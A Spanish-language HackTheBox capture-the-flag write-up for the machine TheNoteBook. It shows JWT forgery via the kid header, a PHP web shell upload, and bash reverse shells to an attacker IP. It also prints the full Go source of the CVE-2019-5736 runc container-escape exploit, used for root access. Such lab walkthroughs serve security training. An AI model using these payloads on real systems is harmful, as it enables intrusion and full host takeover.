TheNoteBook HTB - WriteUp
En el día de hoy estaremos resolviendo la máquina TheNoteBook de HackTheBox. Es una máquina Linux y su dirección IP es 10.10.10.230.
Índice
Enumeración Inicial
Lo primero que haremos será una enumeración de los servicios expuestos que tiene la máquina. Para esa tarea usaremos nmap.
❯ nmap -sC -sV -Pn -oN Extraction -p22,80 10.10.10.230
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-16 11:28 CET
Nmap scan report for 10.10.10.230
Host is up (0.049s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
|   256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_  256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.79 seconds
Hay dos servicios expuestos, un servidor SSH alojado en el puerto 22 y un servidor HTTP en el puerto 80.
Si accedemos a la web nos encontraremos con un portal que nos permite registrarnos e iniciar sesión. Voy a registrar un usuario y voy a autenticarme.


Una vez dentro de la aplicación podemo ver un apartado de notas, el cual nos permite crear y borrar notas. He creado dos para ver si era vulnerable a XSS pero al parecer no proque se esta utilizando html entities.
Forge JWT
Si nos fijamos en nuestras cookies podemos observar una que contiene lo que parece un token JWT.
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImJseSIsImVtYWlsIjoiYmx5QGJseS5jb20iLCJhZG1pbl9jYXAiOjB9.l0I1n4A2MGrE4l_Pmij4Gi8gaEdmxjgIG0ICZzoU09xiSCuTRXQjUR6PaXtgVjhwdRHIz1EyVvsmpPVKvKw-l6yp15EDLx5pTGuozi7FihziJGbjv4BS0VRkdZZFzS1X9BJPJIET-C2z22u04kPSClFBwI6IgRBh39DWt-GEtzW9DI7DdwsXm03nzKvVIVvC99V8_2lDfKcMcoFFmd3ePOGFy4TGlDnjDxuTSodFad01dhKjavwWCo3UHrqsJ2LKsVNXWw1B0URFzUM4GwphP55dYe23-RT7MFyYNZ-Iq2PLzZhzvirkaYcSEW-RkxjysztyIC00MObs_4WX5m08P4eqGqgiUP7Ad2X9Qd9Goi2q1qDn4Vpz3fcFGoJ1BGOwaKtPJWNZrqbsVRfj2TAZHrbfGcplNyFPQeHYOkoyifBxXM4jEz4Mxwg_BLaUThHv5PrixwLoneRVopQSk-vQQXXv6iwv7qESP8JhMjtFBprW9FdrkTY1AahcQHt0nEMHJG89yAHv1YMtCaeVTKcNgkIVfo-FktQBT5pNszfUdcnQSRwG-e1KaZ-TnQ14Myieof2TGTsPQ4-6NG2hnkGp58HQdHMk1QkiMLsf20GppEhEolw9O5rOFg4w9MJCDDacv9Rnc6urREktOXMaxTx8V9Ctvq0Y7cwJXCRRsr_4z8s
Vamos a decodificarlo para ver que estructura tiene.

Podemos sacar en claro varias cosas de este token JWT:
- Utiliza el algoritmo RS256 por lo tanto nos hace falta una clave privada para poder generar nuestro propio token.
- El token hace uso de la cabecera kid “Key ID” , se utiliza para verificar la firma.
- Existe un campo “admin_cap” puesto a 0 esto puede significar que si lo conseguimos poner a 1 podriamos tener privilegios de admin.
¿Cómo nos aprovechamos de esto? Vamos por partes vamos a generar un par de claves.
❯ openssl genrsa -out keypair.pem 2048
Generating RSA private key, 2048 bit long modulus (2 primes)
...............................................+++++
..............+++++
e is 65537 (0x010001)
❯ openssl rsa -in keypair.pem -pubout -out publickey.crt
writing RSA key
❯ ls
keypair.pem publickey.crt
Vamos a transformar la clave privada en PKCS#8
❯ openssl pkcs8 -topk8 -inform PEM -outform PEM -nocrypt -in keypair.pem -out pkcs8.key
❯ ls
keypair.pem pkcs8.key publickey.crt
Ahora vamos a intentar crear nuestro propio token JWT.

Debemos montar un servidor web, en este caso lo he puesto en el puerto 80, que ofrezca la clave para la verificación. Si todo sale bien engañaremos al servidor porque la clave privada será verificada y podremos crear nuestro token. Vamos a llevarlo a la web para ver que ocurre.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.230 - - [16/Mar/2023 11:55:59] "GET /pkcs8.key HTTP/1.1" 200 -
Upload WebShell
Recibimos la petición del servidor web y si miramos la web podemos ver que tenemos rol de administrador.

Como administradores, tenemos permitido subir archivos, vamos a probar subir el siguiente archivo php.
<?php echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>"; ?>

El archivo se sube correctamente, lo que significa que podemos ejecutar comandos a nivel de sistema.
❯ curl -G "http://10.10.10.230/119992d27a18248f8151169692bb3ab7.php" --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.16.6/443 0>&1'"
Privesc To Noah
Si miramos nuestro listener, podemos ver que tenemos una shell. Como siempre, la haremos el tratamiento de la tty para que sea 100% funcional.
❯ nc -lvvp 443
listening on [any] 443 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.230] 57406
bash: cannot set terminal process group (1103): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@thenotebook:~/html$
Si enumeramos un poco, podemos ver que hay un backup del directorio home en “/var/backups”. Vamos a copiarlo a /tmp y vamos a descomprimirlo.
www-data@thenotebook:/tmp$ tar xvf home.tar.gz
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
Podemos ver que entre los archivos hay claves de SSH, vamos a usarlas para conectarnos al usuario noah.
www-data@thenotebook:/tmp$ chmod 600 home/noah/.ssh/id_rsa
www-data@thenotebook:/tmp$ ssh -i home/noah/.ssh/id_rsa noah@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:GHcgekaLnxmzAeBtBN8jWgd3DME3eniUb0l+PDmejDQ.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu Mar 16 11:06:59 UTC 2023

  System load:  0.08              Processes:              184
  Usage of /:   45.9% of 7.81GB   Users logged in:        0
  Memory usage: 18%               IP address for ens160:  10.10.10.230
  Swap usage:   0%                IP address for docker0: 172.17.0.1


137 packages can be updated.
75 updates are security updates.


Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
Privesc To Root
Si miramos los privilegios de sudo de noah podemos ver que tenemos los siguientes permisos.
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
La versión de docker es la siguiente:
noah@thenotebook:~$ docker -v
Docker version 18.06.0-ce, build 0ffa825
Si miramos en google la versión podemos encontrar el siguiente CVE: https://github.com/Frichetten/CVE-2019-5736-PoC.
Vamos a usar el siguiente archivo .go para ganar una shell como root.
package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
	"fmt"
	"io/ioutil"
	"os"
	"strconv"
	"strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.16.6/443 0>&1"

func main() {
	// First we overwrite /bin/sh with the /proc/self/exe interpreter path
	fd, err := os.Create("/bin/sh")
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Fprintln(fd, "#!/proc/self/exe")
	err = fd.Close()
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Println("[+] Overwritten /bin/sh successfully")

	// Loop through all processes to find one whose cmdline includes runcinit
	// This will be the process created by runc
	var found int
	for found == 0 {
		pids, err := ioutil.ReadDir("/proc")
		if err != nil {
			fmt.Println(err)
			return
		}
		for _, f := range pids {
			fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
			fstring := string(fbytes)
			if strings.Contains(fstring, "runc") {
				fmt.Println("[+] Found the PID:", f.Name())
				found, err = strconv.Atoi(f.Name())
				if err != nil {
					fmt.Println(err)
					return
				}
			}
		}
	}

	// We will use the pid to get a file handle for runc on the host.
	var handleFd = -1
	for handleFd == -1 {
		// Note, you do not need to use the O_PATH flag for the exploit to work.
		handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
		if int(handle.Fd()) > 0 {
			handleFd = int(handle.Fd())
		}
	}
	fmt.Println("[+] Successfully got the file handle")

	// Now that we have the file handle, lets write to the runc binary and overwrite it
	// It will maintain it's executable flag
	for {
		writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
		if int(writeHandle.Fd()) > 0 {
			fmt.Println("[+] Successfully got write handle", writeHandle)
			writeHandle.Write([]byte(payload))
			return
		}
	}
}
Lo compilaremos con go para que se pueda ejecutar.
❯ go build main.go
❯ ls
main main.go
Vamos a transferirnos el binaro a la máquina víctima. Ahora tendremos que abrir tres termianales . Dos que estén conectadas por SSH a la máquina víctima (Podemos usar la clave privada encontrada anteriormente) y otra con un listener para recibir la revshell.
Ahora tendremos que entrar desde una terminal dentro del contenedor y descargarnos el binario que compilamos anteriormente.
noah@thenotebook:/tmp$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@0f4c2517af40:/opt/webapp# wget http://10.10.16.6:8081/main
--2023-03-16 11:21:33--  http://10.10.16.6:8081/main
Connecting to 10.10.16.6:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2140271 (2.0M) [application/octet-stream]
Saving to: ‘main’

main                                            100%[====================================================================================================>]   2.04M  2.43MB/s    in 0.8s

2023-03-16 11:21:34 (2.43 MB/s) - ‘main’ saved [2140271/2140271]

root@0f4c2517af40:/opt/webapp# chmod +x main
root@0f4c2517af40:/opt/webapp# ./main
Desde la segunda terminal tendremos unicamente que entrar en el contenedor.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
Si miramos la terminal 1 veremos que ha ocurrilo lo siguiente:
root@0f4c2517af40:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 642
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00043e000}
Nos vamos a nuestro listener y podemos ver que tenemos una shell como root.
❯ nc -lvvp 443
listening on [any] 443 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.230] 57414
bash: cannot set terminal process group (1800): Inappropriate ioctl for device
bash: no job control in this shell
root@thenotebook:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
Ya hemos pwneado la máquina, espero que te haya servido!